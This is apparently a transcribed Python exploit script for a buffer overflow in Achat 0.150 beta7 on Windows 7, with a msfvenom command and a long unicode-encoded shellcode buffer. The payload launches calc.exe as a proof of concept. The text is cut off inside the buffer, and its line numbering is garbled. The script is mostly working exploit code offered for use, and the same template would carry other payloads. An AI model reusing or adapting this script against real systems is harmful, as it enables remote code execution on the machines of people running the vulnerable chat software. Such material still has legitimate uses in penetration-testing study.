 1 #!/usr/bin/python
2 # Author KAhara MAnhara
3 # Achat 0.150 beta7 - Buffer Overflow
4 # Tested on Windows 7 32bit
5
6 import socket
7 import sys, time
8
9 # msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b
'\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\
xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\x-
f3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
0 #Payload size: 512 bytes
1
2 buf =  b""
3 buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
4 buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
5 buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
6 buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
7 buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
8 buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
9 buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
0 buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
1 buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
2 buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
3 buf += b"\x75\x34\x4a\x42\x49\x6c\x69\x58\x51\x72\x79\x70"
4 buf += b"\x79\x70\x79\x70\x4f\x70\x44\x49\x6b\x35\x6e\x51"
5 buf += b"\x45\x70\x4f\x74\x52\x6b\x50\x50\x30\x30\x74\x4b"
6 buf += b"\x72\x32\x4c\x4c\x42\x6b\x72\x32\x4c\x54\x64\x4b"
7 buf += b"\x44\x32\x6c\x68\x6a\x6f\x48\x37\x6f\x5a\x6c\x66"
8 buf += b"\x4e\x51\x49\x6f\x34\x6c\x6d\x6c\x73\x31\x31\x6c"
9 buf += b"\x6b\x52\x6e\x4c\x4b\x70\x76\x61\x76\x6f\x6c\x4d"
0 buf += b"\x4d\x31\x68\x47\x39\x52\x78\x72\x4f\x62\x52\x37"
1 buf += b"\x42\x6b\x62\x32\x6c\x50\x44\x4b\x4d\x7a\x4f\x4c"
2 buf += b"\x52\x6b\x4e\x6c\x5a\x71\x61\x68\x49\x53\x70\x48"
3 buf += b"\x7a\x61\x57\x61\x50\x51\x42\x6b\x50\x59\x6b\x70"
4 buf += b"\x59\x71\x37\x63\x44\x4b\x61\x39\x7a\x78\x48\x63"
5 buf += b"\x6d\x6a\x6f\x59\x34\x4b\x4e\x54\x64\x4b\x79\x71"
6 buf += b"\x67\x66\x4e\x51\x39\x6f\x74\x6c\x75\x71\x76\x6f"
7 buf += b"\x7a\x6d\x69\x71\x75\x77\x4c\x78\x49\x50\x44\x35"
8 buf += b"\x79\x66\x6a\x63\x51\x6d\x39\x68\x4f\x4b\x63\x4d"
9 buf += b"\x6d\x54\x34\x35\x6a\x44\x30\x58\x42\x6b\x71\x48"
0 buf += b"\x6b\x74\x4a\x61\x4a\x33\x72\x46\x64\x4b\x4c\x4c"
1 buf += b"\x50\x4b\x34\x4b\x30\x58\x6b\x6c\x4a\x61\x68\x53"
2 buf += b"\x54\x4b\x6b\x54\x54\x4b\x69\x71\x46\x70\x75\x39"